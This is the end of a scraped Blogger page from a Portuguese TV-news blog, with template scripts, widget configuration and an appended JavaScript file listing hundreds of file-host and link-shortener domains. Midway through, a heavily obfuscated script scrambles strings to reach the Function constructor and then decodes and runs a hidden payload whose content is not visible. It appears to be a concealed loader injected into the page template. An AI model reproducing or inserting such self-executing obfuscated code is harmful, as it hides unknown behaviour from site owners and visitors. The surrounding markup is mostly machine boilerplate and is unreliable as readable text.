_0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mWfFXQs-6WLQwWetvy9a87qdoaw:1768933049829';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html', 'canonicalUrl': 'https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/8242207502101817305/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '8242207502101817305', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s72-c/5b30df7df7a5634221124e720b54e76c.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s1600/5b30df7df7a5634221124e720b54e76c.jpg', 'pageName': 'Gugu ainda n\xe3o respondeu se estar\xe1 no Teleton 2013', 'pageTitle': 'TV ALVO: Gugu ainda n\xe3o respondeu se estar\xe1 no Teleton 2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gugu ainda n\xe3o respondeu se estar\xe1 no Teleton 2013', 'description': '        Permanece o suspense. At\xe9 agora n\xe3o existe uma confirma\xe7\xe3o oficial do Gugu Liberato, se ele participar\xe1 ou n\xe3o do Teleton do pr\xf3ximo...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s1600/5b30df7df7a5634221124e720b54e76c.jpg', 'url': 'https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8242207502101817305}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8242207502101817305', 'title': 'Gugu ainda n\xe3o respondeu se estar\xe1 no Teleton 2013', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s1600/5b30df7df7a5634221124e720b54e76c.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong', 'id': 4765503696734381797}, {'title': 'Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: \x27me faz rir\x27', 'id': 6202166205980183428}, {'title': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'id': 8074194318541812116}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'id': 5129545513022096137}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5LnBKltAm-8P3mxw0NNx1R3DhqKA:1768933049830', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://commentid.com/dataolder14.js
body_size: 5591
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,fi